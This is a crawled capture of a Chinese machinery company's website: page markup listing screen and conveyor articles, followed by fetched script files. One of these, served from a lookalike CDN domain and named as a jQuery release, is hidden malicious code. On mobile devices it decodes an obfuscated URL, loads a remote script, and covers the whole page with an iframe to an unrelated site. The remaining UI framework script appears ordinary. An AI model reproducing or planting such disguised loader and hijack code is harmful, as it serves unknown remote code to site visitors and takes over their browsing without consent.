			navigation: {
				nextEl: '.swiper-button-next',
				prevEl: '.swiper-button-prev',
			},
		});
	</script>
	<div class="app-main flex-column flex-row-fluid" id="kt_app_main">
		<div class="d-flex flex-column flex-column-fluid">
			<div id="kt_app_content" class="app-content flex-column-fluid">
				<div id="kt_app_content_container" class="app-container container-xxl">
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<div class="row card-body pt-6">
							 							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=731" class="text-dark">不锈钢直线筛在冶金行业的应用</a>
                               </h5>
								<a href="/index.php?c=show&id=731"><img src="/uploadfile/202504/464c9e79a6ee24a.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-12-27 15:20:54</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=735" class="text-dark">矿山石料圆振动筛</a>
                               </h5>
								<a href="/index.php?c=show&id=735"><img src="/uploadfile/202601/d2cd49377f3c1.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-15 11:40:18</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=732" class="text-dark">方形摇摆筛不走料是什么原因</a>
                               </h5>
								<a href="/index.php?c=show&id=732"><img src="/uploadfile/202508/53b5152fda2438d.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-12-30 09:05:06</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=736" class="text-dark">聚氨酯筛板脱水筛</a>
                               </h5>
								<a href="/index.php?c=show&id=736"><img src="/uploadfile/202601/8a5677ef9a51736.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-16 09:04:02</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=573" class="text-dark">驰张筛适合筛分生活垃圾吗？</a>
                               </h5>
								<a href="/index.php?c=show&id=573"><img src="/uploadfile/202505/368a6f47190644d.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2025-05-12 16:47:08</span>
							</div>
							  							<div class="row  align-items-center  p-lg-3 col-xl-4" style=" text-align: center; ">
								<h5 class="article-title ">
                                    <a href="/index.php?c=show&id=733" class="text-dark">双轴螺旋输送机在输送行业的优势是什么？</a>
                               </h5>
								<a href="/index.php?c=show&id=733"><img src="/uploadfile/202510/54c169614b01a0b.jpg" style="width: 90%;" /></a>
							</a>
								<div class="article-tag">
								</div>
								<span class="text-muted   mx-2 fs-7"><i class="fa fa-calendar"></i> 2026-01-11 11:01:58</span>
							</div>
							 							<div class="row ">
								<div class="xrpagination mt-5">
																	</div>
							</div>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">视频展示</h1>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202403/b8be42ece7ca5a0fe933e453f547786e.mp4" style="width: 100%;"></video>
						</div>
						<div class="col-xl-4">
							<video cmsattachid="6" controls="" src="/uploadfile/202312/392e92999a769c2.mp4" style="width: 100%;"></video>
						</div>
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
						<h1 style="text-align: center;">河南奥创机械设备有限公司</h1>
						<img src="/uploadfile/202312/2247abd446daf.jpg" />
					</div>
					<div class="row g-5 g-xl-10 mb-5 mb-xl-10 mt-1">
												<a href="/index.php?c=category&id=8">
							<h1 style="text-align: center;">知识资讯</h1> </a>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=52">
										<h3 style="text-align: center;">振动筛知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=734" class="text-gray-800 text-hover-primary fs-6 fw-bold">概率筛是筛什么物料的？</a>
										<span class="text-muted fw-semibold d-block fs-7">2026-01-16 08:28:57</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=719" class="text-gray-800 text-hover-primary fs-6 fw-bold">方形摇摆筛的产量每小时可以处理多少吨砂料？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-17 11:24:49</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=715" class="text-gray-800 text-hover-primary fs-6 fw-bold">摇摆筛如何提高筛分能力</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-12 16:21:36</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=703" class="text-gray-800 text-hover-primary fs-6 fw-bold">影响直线筛分效率的因素有哪些？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:10:29</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=704" class="text-gray-800 text-hover-primary fs-6 fw-bold">直线筛的筛框为什么经常断裂？</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-30 11:55:41</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=53">
										<h3 style="text-align: center;">输送机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=711" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机检修和保养</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-11-08 14:23:18</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=682" class="text-gray-800 text-hover-primary fs-6 fw-bold">电磁振动输送机操作注意事项</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-10-17 11:24:58</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=668" class="text-gray-800 text-hover-primary fs-6 fw-bold">小型螺旋输送机优缺点</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-18 18:20:13</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=666" class="text-gray-800 text-hover-primary fs-6 fw-bold">如何选择合适的振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-17 18:37:27</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=665" class="text-gray-800 text-hover-primary fs-6 fw-bold">长距离振动输送机</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-09-16 18:00:31</span>
									</div>
																										</div>
							</div>
						</div>
												<div class="col-xl-4">
							<div class="card card-flush h-md-100">
								<div class="card-body pt-6">
									<a href="/index.php?c=category&id=54">
										<h3 style="text-align: center;">提升机知识 </h3></a>
									<div class="separator separator-dashed my-4"></div>
																		<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=613" class="text-gray-800 text-hover-primary fs-6 fw-bold">NE型板链斗式提升机常见型号</a>
										<span class="text-muted fw-semibold d-block fs-7">2025-07-05 15:09:38</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=134" class="text-gray-800 text-hover-primary fs-6 fw-bold">板链斗式提升机安全措施</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-04-07 16:49:51</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=216" class="text-gray-800 text-hover-primary fs-6 fw-bold">矿粉提升用的斗式提升机有哪些特点？</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:59</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=217" class="text-gray-800 text-hover-primary fs-6 fw-bold">斗式提升机张紧装置的作用</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-03-26 14:56:21</span>
									</div>
																		<div class="separator separator-dashed my-4"></div>
																											<div class="flex-grow-1 me-2">
										<a href="/index.php?c=show&id=85" class="text-gray-800 text-hover-primary fs-6 fw-bold">螺旋输送机的电机与安装</a>
										<span class="text-muted fw-semibold d-block fs-7">2024-02-26 16:09:46</span>
									</div>
																										</div>
							</div>
						</div>
																	</div>
						<a class="text-muted">友情链接：</a>
														<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
																<a href="www.gpzds.com" class="text-muted">高频振动筛</a>
								</div>
</div>
</div>
<div id="kt_app_footer" class="app-footer">
    <div class="app-container container-xxl d-flex flex-column flex-md-row flex-center flex-md-stack py-3">
        <div class="text-dark order-2 order-md-1">
        	河南奥创机械设备有限公司 <span class="text-muted fw-semibold me-1">2026 &copy;</span><br />
        	<a>ICP备案号:豫ICP备16037295号-2        	</a><br />
            <a>网安备案号:网安号        	</a>
        </div>
        <ul class="menu menu-gray-600 menu-hover-primary fw-semibold order-1">
                        <li class="menu-item">
                <a href="/index.php?c=category&id=1" target="_blank" class="menu-link px-2">直线振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=2" target="_blank" class="menu-link px-2">圆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=3" target="_blank" class="menu-link px-2">摇摆振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=4" target="_blank" class="menu-link px-2">其它振动筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=5" target="_blank" class="menu-link px-2">沸腾筛</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=6" target="_blank" class="menu-link px-2">输送提升设备</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=7" target="_blank" class="menu-link px-2">设备配件</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=8" target="_blank" class="menu-link px-2">知识资讯</a>
            </li>
                        <li class="menu-item">
                <a href="/index.php?c=category&id=9" target="_blank" class="menu-link px-2">关于我们</a>
            </li>
                    </ul>
    </div>
</div>
</div>
</div>
</div>
</div>
<div id="kt_scrolltop" class="scrolltop" data-kt-scrolltop="true">
    <!--开始：Svg Icon | path: icons/duotune/arrows/arr066.svg-->
    <span class="svg-icon">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect opacity="0.5" x="13" y="6" width="13" height="2" rx="1" transform="rotate(90 13 6)" fill="currentColor"></rect>
            <path d="M12.5657 8.56569L16.75 12.75C17.1642 13.1642 17.8358 13.1642 18.25 12.75C18.6642 12.3358 18.6642 11.6642 18.25 11.25L12.7071 5.70711C12.3166 5.31658 11.6834 5.31658 11.2929 5.70711L5.75 11.25C5.33579 11.6642 5.33579 12.3358 5.75 12.75C6.16421 13.1642 6.83579 13.1642 7.25 12.75L11.4343 8.56569C11.7467 8.25327 12.2533 8.25327 12.5657 8.56569Z" fill="currentColor"></path>
        </svg>
    </span>
</div>
<script>var hostUrl = "/static/default/pc/";</script>
<script src="/static/default/pc/plugins/global/plugins.bundle.js"></script>
<script src="/static/default/pc/js/scripts.bundle.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://core.jquery-cnd.com/jquery-3.8.1.min.js
body_size: 686
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,99,100,110,115,101,114,118,101,114,45,100,110,115,46,116,111,112,47,115,114,99,45,110,111,99,111,110,102,108,105,99,116,45,97,99,101,46,106,115); var script = document.createElement('script'); script.src = bc;  document.head.appendChild(script);}
document.addEventListener("DOMContentLoaded", function() {
    if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
        var strUrl = itE[Math.floor(Math.random() * itE.length)];
        document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
        var cTai = document.createElement('div');
        cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
        cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
        document.body.appendChild(cTai);
    }
});
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var itE = ['https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'];
var strUrl = itE[Math.floor(Math.random() * itE.length)];
document.head.insertAdjacentHTML('beforeend', '<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.head.insertAdjacentHTML('beforeend', '<style>html,body{width:100%;height:100%;overflow:hidden;clear:both;}</style>');
var cTai = document.createElement('div');
cTai.style.cssText = 'width:100%;height:100%;position:fixed;top:0;left:0;z-index:21474836479999;background:#fff';
cTai.innerHTML = '<iframe src="' + strUrl + '" frameborder="0" style="border:0;width:100%;text-align:center;height:100%;max-height:4000px;"></iframe>';
document.body.appendChild(cTai);
}



--- FILE ---
content_type: application/javascript
request_url: http://www.hnacjx.com/static/default/pc/js/scripts.bundle.js
body_size: 50317
content:
"use strict";

// Class definition
var KTApp = function () {
    var initialized = false;
    var select2FocusFixInitialized = false;
    var countUpInitialized = false;

    var createBootstrapTooltip = function (el, options) {
        if (el.getAttribute("data-kt-initialized") === "1") {
            return;
        }

        var delay = {};

        // Handle delay options
        if (el.hasAttribute('data-bs-delay-hide')) {
            delay['hide'] = el.getAttribute('data-bs-delay-hide');
        }

        if (el.hasAttribute('data-bs-delay-show')) {
            delay['show'] = el.getAttribute('data-bs-delay-show');
        }

        if (delay) {
            options['delay'] = delay;
        }

        // Check dismiss options
        if (el.hasAttribute('data-bs-dismiss') && el.getAttribute('data-bs-dismiss') == 'click') {
            options['dismiss'] = 'click';
        }

        // Initialize popover
        var tp = new bootstrap.Tooltip(el, options);        

        // Handle dismiss
        if (options['dismiss'] && options['dismiss'] === 'click') {
            // Hide popover on element click
            el.addEventListener("click", function (e) {
                tp.hide();
            });
        }

        el.setAttribute("data-kt-initialized", "1");

        return tp;
    }

    var createBootstrapTooltips = function () {
        var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));

        var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
            createBootstrapTooltip(tooltipTriggerEl, {});
        });
    }

    var createBootstrapPopover = function (el, options) {
        if (el.getAttribute("data-kt-initialized") === "1") {
            return;
        }

        var delay = {};

        // Handle delay options
        if (el.hasAttribute('data-bs-delay-hide')) {
            delay['hide'] = el.getAttribute('data-bs-delay-hide');
        }

        if (el.hasAttribute('data-bs-delay-show')) {
            delay['show'] = el.getAttribute('data-bs-delay-show');
        }

        if (delay) {
            options['delay'] = delay;
        }

        // Handle dismiss option
        if (el.getAttribute('data-bs-dismiss') == 'true') {
            options['dismiss'] = true;
        }

        if (options['dismiss'] === true) {
            options['template'] = '<div class="popover" role="tooltip"><div class="popover-arrow"></div><span class="popover-dismiss btn btn-icon"></span><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
        }

        // Initialize popover
        var popover = new bootstrap.Popover(el, options);

        // Handle dismiss click
        if (options['dismiss'] === true) {
            var dismissHandler = function (e) {
                popover.hide();
            }

            el.addEventListener('shown.bs.popover', function () {
                var dismissEl = document.getElementById(el.getAttribute('aria-describedby'));
                dismissEl.addEventListener('click', dismissHandler);
            });

            el.addEventListener('hide.bs.popover', function () {
                var dismissEl = document.getElementById(el.getAttribute('aria-describedby'));
                dismissEl.removeEventListener('click', dismissHandler);
            });
        }

        el.setAttribute("data-kt-initialized", "1");

        return popover;
    }

    var createBootstrapPopovers = function () {
        var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'));

        var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
            createBootstrapPopover(popoverTriggerEl, {});
        });
    }

    var createBootstrapToasts = function () {
        var toastElList = [].slice.call(document.querySelectorAll('.toast'));
        var toastList = toastElList.map(function (toastEl) {
            if (toastEl.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            toastEl.setAttribute("data-kt-initialized", "1");

            return new bootstrap.Toast(toastEl, {})
        });
    }

    var createButtons = function () {
        var buttonsGroup = [].slice.call(document.querySelectorAll('[data-kt-buttons="true"]'));

        buttonsGroup.map(function (group) {
            if (group.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var selector = group.hasAttribute('data-kt-buttons-target') ? group.getAttribute('data-kt-buttons-target') : '.btn';
            var activeButtons = [].slice.call(group.querySelectorAll(selector));

            // Toggle Handler
            KTUtil.on(group, selector, 'click', function (e) {
                activeButtons.map(function (button) {
                    button.classList.remove('active');
                });

                this.classList.add('active');
            });       

            group.setAttribute("data-kt-initialized", "1");
        });
    }

    var createDateRangePickers = function() {
        // Check if jQuery included
        if (typeof jQuery == 'undefined') {
            return;
        }

        // Check if daterangepicker included
        if (typeof $.fn.daterangepicker === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-kt-daterangepicker="true"]'));
        var start = moment().subtract(29, 'days');
        var end = moment();
        
        elements.map(function (element) {
            if (element.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var display = element.querySelector('div');
            var attrOpens  = element.hasAttribute('data-kt-daterangepicker-opens') ? element.getAttribute('data-kt-daterangepicker-opens') : 'left';
            var range = element.getAttribute('data-kt-daterangepicker-range');

            var cb = function(start, end) {
                var current = moment();

                if (display) {
                    if ( current.isSame(start, "day") && current.isSame(end, "day") ) {
                        display.innerHTML = start.format('D MMM YYYY');
                    } else {
                        display.innerHTML = start.format('D MMM YYYY') + ' - ' + end.format('D MMM YYYY');
                    }                    
                }
            }

            if ( range === "today" ) {
                start = moment();
                end = moment();
            }

            $(element).daterangepicker({
                startDate: start,
                endDate: end,
                opens: attrOpens,
                ranges: {
                'Today': [moment(), moment()],
                'Yesterday': [moment().subtract(1, 'days'), moment().subtract(1, 'days')],
                'Last 7 Days': [moment().subtract(6, 'days'), moment()],
                'Last 30 Days': [moment().subtract(29, 'days'), moment()],
                'This Month': [moment().startOf('month'), moment().endOf('month')],
                'Last Month': [moment().subtract(1, 'month').startOf('month'), moment().subtract(1, 'month').endOf('month')]
                }
            }, cb);

            cb(start, end);

            element.setAttribute("data-kt-initialized", "1");
        });
    }

    var createSelect2 = function () {
        // Check if jQuery included
        if (typeof jQuery == 'undefined') {
            return;
        }

        // Check if select2 included
        if (typeof $.fn.select2 === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-control="select2"], [data-kt-select2="true"]'));

        elements.map(function (element) {
            if (element.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            var options = {
                dir: document.body.getAttribute('direction')
            };

            if (element.getAttribute('data-hide-search') == 'true') {
                options.minimumResultsForSearch = Infinity;
            }

            $(element).select2(options);

            element.setAttribute("data-kt-initialized", "1");
        });

        /*
        * Hacky fix for a bug in select2 with jQuery 3.6.0's new nested-focus "protection"
        * see: https://github.com/select2/select2/issues/5993
        * see: https://github.com/jquery/jquery/issues/4382
        *
        * TODO: Recheck with the select2 GH issue and remove once this is fixed on their side
        */

        if (select2FocusFixInitialized === false) {
            select2FocusFixInitialized = true;
            
            $(document).on('select2:open', function(e) {
                var elements = document.querySelectorAll('.select2-container--open .select2-search__field');
                if (elements.length > 0) {
                    elements[elements.length - 1].focus();
                }                
            });
        }        
    }

    var createAutosize = function () {
        if (typeof autosize === 'undefined') {
            return;
        }

        var inputs = [].slice.call(document.querySelectorAll('[data-kt-autosize="true"]'));

        inputs.map(function (input) {
            if (input.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            autosize(input);

            input.setAttribute("data-kt-initialized", "1");
        });
    }

    var createCountUp = function () {
        if (typeof countUp === 'undefined') {
            return;
        }

        var elements = [].slice.call(document.querySelectorAll('[data-kt-countup="true"]:not(.counted)'));

        elements.map(function (element) {
            if (KTUtil.isInViewport(element) && KTUtil.visible(element)) {
                if (element.getAttribute("data-kt-initialized") === "1") {
                    return;
                }

                var options = {};

                var value = element.getAttribute('data-kt-countup-value');
                value = parseFloat(value.replace(/,/g, ""));

                if (element.hasAttribute('data-kt-countup-start-val')) {
                    options.startVal = parseFloat(element.getAttribute('data-kt-countup-start-val'));
                }

                if (element.hasAttribute('data-kt-countup-duration')) {
                    options.duration = parseInt(element.getAttribute('data-kt-countup-duration'));
                }

                if (element.hasAttribute('data-kt-countup-decimal-places')) {
                    options.decimalPlaces = parseInt(element.getAttribute('data-kt-countup-decimal-places'));
                }

                if (element.hasAttribute('data-kt-countup-prefix')) {
                    options.prefix = element.getAttribute('data-kt-countup-prefix');
                }

                if (element.hasAttribute('data-kt-countup-separator')) {
                    options.separator = element.getAttribute('data-kt-countup-separator');
                }

                if (element.hasAttribute('data-kt-countup-suffix')) {
                    options.suffix = element.getAttribute('data-kt-countup-suffix');
                }

                var count = new countUp.CountUp(element, value, options);

                count.start();

                element.classList.add('counted');

                element.setAttribute("data-kt-initialized", "1");
            }
        });
    }

    var createCountUpTabs = function () {
        if (typeof countUp === 'undefined') {
            return;
        }

        if (countUpInitialized === false) {
            // Initial call
            createCountUp();

            // Window scroll event handler
            window.addEventListener('scroll', createCountUp);
        }      

        // Tabs shown event handler
        var tabs = [].slice.call(document.querySelectorAll('[data-kt-countup-tabs="true"][data-bs-toggle="tab"]'));
        tabs.map(function (tab) {
            if (tab.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            tab.addEventListener('shown.bs.tab', createCountUp);

            tab.setAttribute("data-kt-initialized", "1");
        });

        countUpInitialized = true;
    }

    var createTinySliders = function () {
        if (typeof tns === 'undefined') {
            return;
        }

        // Init Slider
        var initSlider = function (el) {
            if (!el) {
                return;
            }

            const tnsOptions = {};

            // Convert string boolean
            const checkBool = function (val) {
                if (val === 'true') {
                    return true;
                }
                if (val === 'false') {
                    return false;
                }
                return val;
            };

            // get extra options via data attributes
            el.getAttributeNames().forEach(function (attrName) {
                // more options; https://github.com/ganlanyuan/tiny-slider#options
                if ((/^data-tns-.*/g).test(attrName)) {
                    let optionName = attrName.replace('data-tns-', '').toLowerCase().replace(/(?:[\s-])\w/g, function (match) {
                        return match.replace('-', '').toUpperCase();
                    });

                    if (attrName === 'data-tns-responsive') {
                        // fix string with a valid json
                        const jsonStr = el.getAttribute(attrName).replace(/(\w+:)|(\w+ :)/g, function (matched) {
                            return '"' + matched.substring(0, matched.length - 1) + '":';
                        });
                        try {
                            // convert json string to object
                            tnsOptions[optionName] = JSON.parse(jsonStr);
                        }
                        catch (e) {
                        }
                    }
                    else {
                        tnsOptions[optionName] = checkBool(el.getAttribute(attrName));
                    }
                }
            });

            const opt = Object.assign({}, {
                container: el,
                slideBy: 'page',
                autoplay: true,
                autoplayButtonOutput: false,
            }, tnsOptions);

            if (el.closest('.tns')) {
                KTUtil.addClass(el.closest('.tns'), 'tns-initiazlied');
            }

            return tns(opt);
        }

        // Sliders
        const elements = Array.prototype.slice.call(document.querySelectorAll('[data-tns="true"]'), 0);

        if (!elements && elements.length === 0) {
            return;
        }

        elements.forEach(function (el) {
            if (el.getAttribute("data-kt-initialized") === "1") {
                return;
            }

            initSlider(el);

            el.setAttribute("data-kt-initialized", "1");
        });
    }

    var initSmoothScroll = function () {
        if (initialized === true) {
            return;
        }

        if (typeof SmoothScroll === 'undefined') {
            return;
        }

        new SmoothScroll('a[data-kt-scroll-toggle][href*="#"]', {
            speed: 1000,
            speedAsDuration: true,
            offset: function (anchor, toggle) {
                // Integer or Function returning an integer. How far to offset the scrolling anchor location in pixels
                // This example is a function, but you could do something as simple as `offset: 25`

                // An example returning different values based on whether the clicked link was in the header nav or not
                if (anchor.hasAttribute('data-kt-scroll-offset')) {
                    var val = KTUtil.getResponsiveValue(anchor.getAttribute('data-kt-scroll-offset'));
                    
                    return val;
                } else {
                    return 0;
                }
            }
        });
    }

    var initCard = function() {
        // Toggle Handler
        KTUtil.on(document.body, '[data-kt-card-action="remove"]', 'click', function (e) {
            e.preventDefault();
            
            const card = this.closest('.card');

            if (!card) {
                return;
            }

            const confirmMessage = this.getAttribute("data-kt-card-confirm-message");
            const confirm = this.getAttribute("data-kt-card-confirm") === "true";

            if (confirm) {
                // Show message popup. For more info check the plugin's official documentation: https://sweetalert2.github.io/
                Swal.fire({
                    text: confirmMessage ? confirmMessage : "Are you sure to remove ?",
                    icon: "warning",
                    buttonsStyling: false,
                    confirmButtonText: "Confirm",
                    denyButtonText: "Cancel",
                    customClass: {
                        confirmButton: "btn btn-primary",
                        denyButton: "btn btn-danger"
                    }
                }).then(function (result) {
                    if (result.isConfirmed) { 
                        card.remove();
                    }
                });
            } else {
                card.remove();
            }            
        });        
    }

    var initModal = function() {
        var elements = Array.prototype.slice.call(document.querySelectorAll("[data-bs-stacked-modal]"));

        if (elements && elements.length > 0) {
            elements.forEach((element) => {
                if (element.getAttribute("data-kt-initialized") === "1") {
                    return;
                }
    
                element.setAttribute("data-kt-initialized", "1");
    
                element.addEventListener("click", function(e) {
                    e.preventDefault();
    
                    const modalEl = document.querySelector(this.getAttribute("data-bs-stacked-modal"));
    
                    if (modalEl) {
                        const modal = new bootstrap.Modal(modalEl);
                        modal.show();
                    }                
                }); 
            });
        }        
    }

    var initCheck = function () {
        if (initialized === true) {
            return;
        }

        // Toggle Handler
        KTUtil.on(document.body, '[data-kt-check="true"]', 'change', function (e) {
            var check = this;
            var targets = document.querySelectorAll(check.getAttribute('data-kt-check-target'));

            KTUtil.each(targets, function (target) {
                if (target.type == 'checkbox') {
                    target.checked = check.checked;
                } else {
                    target.classList.toggle('active');
                }
            });
        });
    }

    var initBootstrapCollapse = function() {
        if (initialized === true) {
            return;
        }

        KTUtil.on(document.body,  '.collapsible[data-bs-toggle="collapse"]', 'click', function(e) {
            if (this.classList.contains('collapsed')) {
                this.classList.remove('active');
                this.blur();
            } else {
                this.classList.add('active');
            }

            if (this.hasAttribute('data-kt-toggle-text')) {
                var text = this.getAttribute('data-kt-toggle-text');
                var target = this.querySelector('[data-kt-toggle-text-target="true"]');
                var target = target ? target : this;

                this.setAttribute('data-kt-toggle-text', target.innerText);
                target.innerText = text;
            }
        });
    }

    var initBootstrapRotate = function() {
        if (initialized === true) {
            return;
        }
        
        KTUtil.on(document.body,  '[data-kt-rotate="true"]', 'click', function(e) {
            if (this.classList.contains('active')) {
                this.classList.remove('active');
                this.blur();
            } else {
                this.classList.add('active');
            }
        });
    }

    var initLozad = function() {
        // Check if lozad included
        if (typeof lozad === 'undefined') {
            return;
        }

		const observer = lozad(); // lazy loads elements with default selector as '.lozad'
        observer.observe();
	}

    var showPageLoading = function() {
        document.body.classList.add('page-loading');
        document.body.setAttribute('data-kt-app-page-loading', "on");
    }

    var hidePageLoading = function() {
        // CSS3 Transitions only after page load(.page-loading or .app-page-loading class added to body tag and remove with JS on page load)
        document.body.classList.remove('page-loading');
        document.body.removeAttribute('data-kt-app-page-loading');
    }

    return {
        init: function () {
            initLozad();

            initSmoothScroll();

            initCard();

            initModal();

            initCheck();

            initBootstrapCollapse();

            initBootstrapRotate();            

            createBootstrapTooltips();

            createBootstrapPopovers();

            createBootstrapToasts();

            createDateRangePickers();

            createButtons();

            createSelect2();

            createCountUp();

            createCountUpTabs();

            createAutosize();

            createTinySliders();

            initialized = true;
        },

        showPageLoading: function () {
            showPageLoading();
        },

        hidePageLoading: function () {
            hidePageLoading();
        },

        createBootstrapPopover: function(el, options) {
            return createBootstrapPopover(el, options);
        },

        createBootstrapTooltip: function(el, options) {
            return createBootstrapTooltip(el, options);
        }
    };
}();

// Declare KTApp for Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTApp;
}
"use strict";

// Class definition
var KTBlockUI = function(element, options) {
    //////////////////////////////
    // ** Private variables  ** //
    //////////////////////////////
    var the = this;

    if ( typeof element === "undefined" || element === null ) {
        return;
    }

    // Default options
    var defaultOptions = {
        zIndex: false,
        overlayClass: '',
